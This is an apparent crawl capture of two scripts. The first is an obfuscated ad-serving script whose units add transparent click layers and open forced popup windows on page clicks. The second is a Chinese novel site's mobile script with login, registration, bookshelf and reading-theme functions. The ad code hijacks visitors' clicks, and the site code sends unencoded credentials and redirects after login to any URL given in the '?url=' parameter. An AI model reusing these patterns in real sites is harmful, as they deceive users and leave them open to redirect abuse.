_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.xsn6.com/js/wap.js
body_size: 4228
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
